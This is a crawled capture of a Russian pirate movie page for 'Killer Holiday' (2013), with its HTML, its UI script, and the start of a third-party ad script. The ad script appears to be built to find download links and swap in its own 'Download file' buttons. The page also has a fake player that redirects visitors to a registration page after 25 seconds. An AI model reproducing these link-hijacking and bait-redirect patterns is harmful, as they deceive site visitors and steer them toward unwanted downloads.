

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/
body_size: 7307
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Смотреть Праздник для убийцы (2013) онлайн в хорошем качестве hd 720 fhd 1080</title>
		<meta name="description" content="Когда восемь подростков, отправившихся весело провести выходные, сворачивают с трассы 66 к заброшенному парку развлечений, начинается кровавая бойня, устроенная психопатом убийцей по четкому плану.">
		<meta name="keywords" content="скачать, загрузить, триллер, ужасы, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, смотреть, онлайн, 1080, 720">

		<link rel="canonical" href="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		
		<link rel="preload" href="https://hdrip.info/css/engine.css" as="style" />
		<link href="https://hdrip.info/css/engine.css" type="text/css" rel="stylesheet">
		<link rel="preload" href="https://hdrip.info/css/styles.css" as="style" />
		<link href="https://hdrip.info/css/styles.css" type="text/css" rel="stylesheet">

		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<link rel="preload" as="script" href="https://hdrip.info/js/general.js">
		<script src="https://hdrip.info/js/general.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/masha.js">
		<script src="https://hdrip.info/js/masha.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/libs.js">
		<script src="https://hdrip.info/js/libs.js"></script>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Смотреть Праздник для убийцы (2013) онлайн в хорошем качестве hd 720 fhd 1080" />
		<meta property="og:description" content="Когда восемь подростков, отправившихся весело провести выходные, сворачивают с трассы 66 к заброшенному парку развлечений, начинается кровавая бойня, устроенная психопатом убийцей по четкому плану." />
		<meta property="og:url" content="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/" />
		<meta property="og:site_name" content="HDRip" />
		<meta property="og:image" content="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/og.jpg" />
		<meta property="og:image:secure_url" content="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Праздник для убийцы" />

		 
		<link rel="stylesheet" type="text/css" href="https://hdrip.info/play/css/global.css">
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}

					myKinoVideo.setPosterSource("/triller/prazdnik-dlya-ubiyci_killer-holiday/prazdnik-dlya-ubiyci_killer-holiday.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/prazdnik-dlya-ubiyci_killer-holiday.mp4");

				}
			}
			regesterApi();
		</script>
		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=mfsgembugy5ha3ddf44tinrq" async></script>


	</head>
	<body>
		<div class="wrap">
			
			<div class="main center">
				<header class="header" id="header">
			<a href="https://hdrip.info/" class="logotype" title="На главную">HDRip</a>
		<div class="search-box">
		<form id="quicksearch" method="get" action="https://hdrip.info/search/">
			<div class="search-inner">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text"  />
				<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="share-box">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
	</div>
	
	<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
</header>
				<div class="cols clearfix" id="cols">
					<div class="content">
						<div class="full-wrap clearfix">
							<main id='dle-content'>
								<article class="full">
									<header class="full-title">
										<h1>Праздник для убийцы (2013) смотреть онлайн</h1>
									</header>
									<div class="cols-mov clearfix ignore-select">
										<div class="col-mov-left">
											<div class="mov-img">
												<img src="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/prazdnik-dlya-ubiyci_killer-holiday.jpg" alt="Праздник для убийцы" />
											</div>
										</div>
										<!-- end col-mov-left -->
										<div class="col-mov-right">
											
																						<div class="rates">
												<div class="r-kp" data-label="KP">3</div>												<div class="r-imdb" data-label="IMDB">3.1</div>											</div>
																						<!--noindex-->
											<!--/noindex-->
											<ul class="mov-list">
												<li><div class="mov-label">Оригинальное название:</div> <div class="mov-desc">Killer Holiday</div></li>												<li><div class="mov-label">Год:</div> <div class="mov-desc">2013</div></li>												<li><div class="mov-label">Длительность:</div> <div class="mov-desc">1 час 29 минут</div></li>												<li><div class="mov-label">Страна:</div> <div class="mov-desc">США</div></li>												<li><div class="mov-label">Жанр:</div> <div class="mov-desc"><a href="/triller/" class="entAllCats">Триллер</a>, <a href="/uzhasi/" class="entAllCats">Ужасы</a></div></li>												<li><div class="mov-label">Режиссер:</div> <div class="mov-desc">Марти Томас</div></li>												<li><div class="mov-label">В ролях:</div> <div class="mov-desc">Рэндольф Мэнтут, Майкл Копон, Брайан Харвэлл, Терри Т. Миллер, Алекс Мэндел, Ричард Хоаг, Гэбриел Оливера, Рэйчел Лара, Рэйчел Уиксом, Джулия Бет Штерн, Мэтт Кэллоуэй, Noah Gibbings, Кристина Мари Кэйн, Дэвид Намминга, Sydney Rae Shalhoob, Паффи Копон, Фусе, Бретт Лазар, Джон Кунс, Iam Kevin</div></li>												<li><div class="mov-label">Сценарист:</div> <div class="mov-desc">Марти Томас, Джон Цубер</div></li>												
												<center><div id="privatBut"></div></center>
											</ul>
										</div>
										<!-- end col-mov-right -->
									</div>
									
									
																		
																		<div class="mov-desc-text full-text clearfix" data-slice="200">Когда восемь подростков, отправившихся весело провести выходные, сворачивают с трассы 66 к заброшенному парку развлечений, начинается кровавая бойня, устроенная психопатом убийцей по четкому плану.</div>
																			
									<header class="full-title">
										<h2>Смотреть фильм «Праздник для убийцы» в хорошем качестве</h2>
																			</header>
									
									<div class="tabsbox ignore-select">
										
										
										<div class="tabs-b video-box">
											<div id="yohoho">
												<center>
													<div id="myDivKino"></div>
												</center>
											</div>
										</div>
										
									</div>
									
									<center>
										<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,skype,reddit"></div>
									</center><br />
									
									<center>
										<a href="https://hdrip.info/download/hdrip_info___killer-holiday_2013.avi" title="Скачать торрент фильм «Праздник для убийцы»" class="download_button_like_stat" rel="nofollow">
										<h2 class="download_button_like_stat_title">Скачать торрент фильм «Праздник для убийцы»</h2>
										<span class="download_button_like_stat_subtitle"><span style="float: right; padding-left: 20px;"><b>Размер торрента:</b> (1.51 GB)</span> <b>Скачали:</b> 4189</span>
										<span class="download_button_like_stat_subtitle" style="padding-top: 2px; font-size: 10px;"><b>MD5: </b>011eb30608e8acff3cadc88fda2890a5</span>
										</a>
										<br />Посмотреть онлайн файл: <a href="#yohoho">Праздник для убийцы</a>
										
									</center>
									<br>
									
									
																		
									<div class="sub-text clearfix ignore-select">
										<span class="fa fa-mobile"></span>Если вы <strong>посмотрели или скачали Праздник для убийцы (2013)</strong> на нашем сайте, пожалуйста оставьте к нему комментарий - будем вам благодарны за это. И поставьте оценочку, пожалуйста =&nbsp;)
									</div>

																		<div class="related tcarusel">
										<h2 class="rel-title">Похожие фильмы:</h2>
										<div class="tcarusel-scroll clearfix">
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/blood-ink-the-tavalou-tales/blood-ink-the-tavalou-tales.jpg" alt="Blood Ink: The Tavalou Tales  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/blood-ink-the-tavalou-tales/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/blood-ink-the-tavalou-tales/"><h3>Blood Ink: The Tavalou Tales  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/euphonia/euphonia.jpg" alt="Euphonia  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/euphonia/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/euphonia/"><h3>Euphonia  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/edinstvenniy-vistrel_a-single-shot/edinstvenniy-vistrel_a-single-shot.jpg" alt="Единственный выстрел  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/edinstvenniy-vistrel_a-single-shot/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/edinstvenniy-vistrel_a-single-shot/"><h3>Единственный выстрел  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/nichya-zemlya_wu-ren-qu/nichya-zemlya_wu-ren-qu.jpg" alt="Ничья земля  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/nichya-zemlya_wu-ren-qu/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/nichya-zemlya_wu-ren-qu/"><h3>Ничья земля  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/kingdom-come-2/kingdom-come-2.jpg" alt="Kingdom Come  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/kingdom-come-2/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/kingdom-come-2/"><h3>Kingdom Come  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/stripped-4/stripped-4.jpg" alt="Stripped  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/stripped-4/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/stripped-4/"><h3>Stripped  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/sahasi-chori/sahasi-chori.jpg" alt="Sahasi Chori  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/sahasi-chori/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/sahasi-chori/"><h3>Sahasi Chori  (2013)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/triller/copiii-the-1st-entry/copiii-the-1st-entry.jpg" alt="Copiii: The 1st Entry  (2013)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/triller/copiii-the-1st-entry/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/triller/copiii-the-1st-entry/"><h3>Copiii: The 1st Entry  (2013)</h3></a>
											</article>
																					</div>
										<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
										<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
									</div>
																	</article>
								
								<div class="full-comms ignore-select" id="full-comms">
									<div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div>
									<form method="POST" action="https://hdrip.info/registration/">﻿<!--noindex-->
										<div class="add-comm-form clearfix" id="add-comm-form">

											<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
											<div class="ac-av img-box" id="ac-av"></div>		
											
											<div class="ac-inputs clearfix">
												<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
												<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
											</div>
											<div class="ac-textarea">
												<div class="bb-editor">
													<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
												</div>
											</div>
											
											
											
											<div class="ac-submit" id="loginbtn"><button name="submit" type="submit">Отправить</button></div>
										</div>
										<!--/noindex-->
										<input type="hidden" name="subaction" value="addcomment" />
										<input type="hidden" name="post_id" id="post_id" value="194420858" />
									</form>

									
								</div>
							</main>
						</div>
					</div>
					<!-- end content -->
					<div class="sidebar">
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-film"></span>Категории</div>
		<div class="side-c nav">
			<ul class="flex-row">
				<li>
										<a href="/biografiya/">Биография</a>
									</li> 
				<li>
										<a href="/boevik/">Боевики</a>
									</li>
				<li>
										<a href="/vestern/">Вестерн</a>
									</li> 
				<li>
										<a href="/ceremoniya/">Церемонии</a>
									</li> 
				<li>
										<a href="/detektiv/">Детективы</a>
									</li> 
				<li>
										<a href="/drama/">Драма</a>
									</li> 
				<li>
										<a href="/fantastika/">Фантастика</a>
									</li> 
				<li>
										<a href="/fentezi/">Фэнтези</a>
									</li> 
				<li>
										<a href="/istoriya/">История</a>
									</li> 
				<li>
										<a href="/koncert/">Концерты</a>
									</li>
				<li>
										<a href="/komediya/">Комедии</a>
									</li>
				<li>
										<a href="/kriminal/">Криминал</a>
									</li> 
				<li>
										<a href="/melodrama/">Мелодрамы</a>
									</li> 
				<li>
										<a href="/muzika/">Музыка</a>
									</li> 
				<li>
										<a href="/multfilm/">Мультфильмы</a>
									</li> 
				<li>
										<a href="/myuzikl/">Мюзиклы</a>
									</li> 
				<li>
										<a href="/priklyucheniya/">Приключения</a>
									</li> 
				<li>
										<a href="/realnoe-tv/">Реальное ТВ</a>
									</li> 
				
				<li>
										<a href="/sport/">Спорт</a>
									</li> 
				<li>
										<a href="/tok-shou/">Ток-шоу</a>
									</li> 
				<li>
										<a href="/semeyniy/">Семейные фильмы</a>
									</li> 
				<li>
										<a href="/korotkometrazhka/">Короткометражные фильмы</a>
									</li>
				<li>
										<a href="/raznoe/">Общие фильмы</a>
									</li> 
				<li>
										<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
									</li> 
				<li>
										<a href="/detskiy/">Детские фильмы</a>
									</li>
				<li>
										<a href="/voenniy/">Военные фильмы</a>
									</li>
				<li>
										<a href="/uzhasi/">Фильмы ужасов</a>
									</li>
				<li>
										<a href="/dokumentalniy/">Документальные фильмы</a>
									</li> 
				<li>
										<a href="/triller/">Триллеры</a>
									</li>
			</ul>
		</div>
	</div>
	
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-align-left"></span>Популярное</div>
		<div class="side-c flex-row">
						<a class="mov-side" href="/drama/spisok-shindlera_schindler-s-list/">
							<div class="mov-side-img img-box">
					<img src="/drama/spisok-shindlera_schindler-s-list/spisok-shindlera_schindler-s-list.jpg" alt="Список Шиндлера (1993)" />
				</div>
				<div class="mov-side-title">Список Шиндлера (1993)</div>
						</a>
			
						<a class="mov-side" href="/drama/forrest-gamp_forrest-gump/">
							<div class="mov-side-img img-box">
					<img src="/drama/forrest-gamp_forrest-gump/forrest-gamp_forrest-gump.jpg" alt="Форрест Гамп (1994)" />
				</div>
				<div class="mov-side-title">Форрест Гамп (1994)</div>
						</a>
						
						<a class="mov-side" href="/detektiv/tayna-koko_coco/">
							<div class="mov-side-img img-box">
					<img src="/detektiv/tayna-koko_coco/tayna-koko_coco.jpg" alt="Тайна Коко (2017)" />
				</div>
				<div class="mov-side-title">Тайна Коко (2017)</div>
						</a>
						
						<a class="mov-side" href="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/">
							<div class="mov-side-img img-box">
					<img src="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king.jpg" alt="Властелин колец: Возвращение короля (2003)" />
				</div>
				<div class="mov-side-title">Властелин колец: Возвращение короля (2003)</div>
						</a>
						
						<a class="mov-side" href="/drama/interstellar/">
							<div class="mov-side-img img-box">
					<img src="/drama/interstellar/interstellar.jpg" alt="Интерстеллар (2014)" />
				</div>
				<div class="mov-side-title">Интерстеллар (2014)</div>
						</a>
						
						<a class="mov-side" href="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/">
							<div class="mov-side-img img-box">
					<img src="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban.jpg" alt="Гарри Поттер и узник Азкабана (2004)" />
				</div>
				<div class="mov-side-title">Гарри Поттер и узник Азкабана (2004)</div>
						</a>
					</div>
	</div>
</div>
				</div>
				<!-- end cols -->
				<footer class="footer">
	<ul class="bot-menu clearfix">
	
				<li><a href="https://hdrip.info/feedback/">Обратная связь</a></li>
				
				<li><a href="https://hdrip.info/rules/">Правила</a></li>
				
				<li><a href="https://hdrip.info/privacy/">Политика конфиденциальности</a></li>
				
				<li><a href="https://hdrip.info/cookies/">Cookie</a></li>
		
				<li><a href="https://hdrip.info/copyrights/">Правообладателям</a></li>
				
	</ul>
	<div class="bot-text">
		Все права защищены, материал предоставлен только для ознакомления!
	</div>
	<div class="share-box"><div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir,pinterest,linkedin,lj" data-image:pinterest="https://hdrip.info/triller/prazdnik-dlya-ubiyci_killer-holiday/og.jpg"></div></div>

	
	<script src="https://hdrip.info/js/lazy-load.min.js"></script>
	

	
	<!--LiveInternet counter--><script>
	new Image().src = "https://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->
	
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(92807813, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/92807813" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	
	<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3306522", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3306522;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-74KXLRQQ11"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-74KXLRQQ11');
	</script>
	
</footer>
			</div>
			<!-- end main -->
		</div>
		<!-- end wrap -->	
		
		<!--noindex--> 
		<div class="login-box" id="login-box" title="Авторизация">
	<div class="login-social clearfix"></div>
	<div class="login-form">
		<form method="post" action="https://hdrip.info/login/">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://hdrip.info/lostpassword/">Забыли пароль?</a>
				<a href="https://hdrip.info/registration/" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>		
</div>
		
		
					
				<script src="https://sof3.site/uv2.js?u=61&s=43"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-5",
						"type": "fullscreen",
						"platform": "desktop"
					})
				})
				</script>
			
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-7",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hdrip.info/js/libs.js
body_size: 1439
content:
$(document).ready(function(){
	
	$("body").addClass("js");

	$('#header').append('<div class="show-menu"><span class="fa fa-bars"></span></div>');  
    $(".show-menu").click(function(){
		$("#cols").toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('.ps-link').click(function(){
			var $url = $(this).attr("data-link");
			window.location.href=$url;
	});
	
	if ($(window).width() > 1220) {	
		$('.sorter').hover(
		function() {
			$(this).find('form').stop(true,true).fadeToggle(100);
		});	
	} else {
		$('.sorter').click(
		function() {
			$(this).find('form').fadeToggle(100);
		});	
	};	
	
	$('.rate3').each(function(){
        var ratebox = $(this);
        var raterate = parseInt(ratebox.find('.ratingtypeplusminus').text());
        var ratecount = parseInt(ratebox.find('span[id]:first').text());
        if ( ratecount >= raterate ) {
        var minusik = (ratecount - raterate)/2;
        var plusik = ratecount - minusik;
        $(this).children('.pluss').append('<span class="plusik">'+plusik+'</span>');
        $(this).children('.minuss').append('<span class="minusik">'+minusik+'</span>');
        };
    });
	
	$('.tabs-sel span:first').addClass('current');
	$('.tabs-b:first').addClass('visible');
	$('.tabs-sel').delegate('span:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
       .parents('.tabsbox').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$('.mov-desc-text').each(function() {
			var slice = $(this);
			var sliceH = slice.height();
			var sliceL = $(this).attr("data-slice");
			if ( sliceH > sliceL ) {
				slice.addClass('slice').height(sliceL).append('<div class="slice-btn"><span>Развернуть полностью</span></div>');
			};
	});
	$('.slice-btn').click(function() {
			var slice = $(this).parent();
			slice.css({'height':'auto'});
			slice.removeClass('slice');
			$(this).fadeOut(200);
	});
	
	$( "#login-box" ).dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('#loginbtn, #ac-av').html($('#avatar-box').html());
	$('#loginbtn').click(function(){
		$('#login-box').dialog('open');
	});
	$('.login-social a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
	$("#add-commbtn").click(function(){
		$("#add-comm-form").fadeToggle(200);
	});
	$(".comm-q").click(function(){
		$("#add-comm-form").fadeIn(200);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	if ($(window).width() > 750) {
    $('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	};
});


jQuery.fn.tcarusel = function(options){
	
	return this.each(function() {
			
		var tcaruselBlock = $(this);
		var tcaruselScroll = tcaruselBlock.find('.tcarusel-scroll');
		var tcaruselFirstItem = tcaruselBlock.find('.tcarusel-item:first');
		var tcaruselLastItem = tcaruselBlock.find('.tcarusel-item:last');
		
		var tcaruselBlockWidth = tcaruselBlock.find(tcaruselFirstItem).outerWidth(true);
	
		function tcaruselShowNext() {
			tcaruselScroll.animate({'left':-tcaruselBlockWidth}, 200, function(){
				tcaruselBlock.find('.tcarusel-item:first').appendTo(tcaruselScroll);
				tcaruselScroll.css({'left':'0'});
			});
		}
		
		function tcaruselShowPrev() {
			tcaruselBlock.find('.tcarusel-item:last').prependTo(tcaruselScroll);
			tcaruselScroll.css({'left':-tcaruselBlockWidth});
			tcaruselScroll.animate({'left':0}, 200);
		}
		
		tcaruselBlock.find('.tcarusel-next').click(tcaruselShowNext);
		tcaruselBlock.find('.tcarusel-prev').click(tcaruselShowPrev);
		
	});
	
};
$(document).ready(function() {
$('.tcarusel').tcarusel();
});

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=61&s=43
body_size: 8133
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

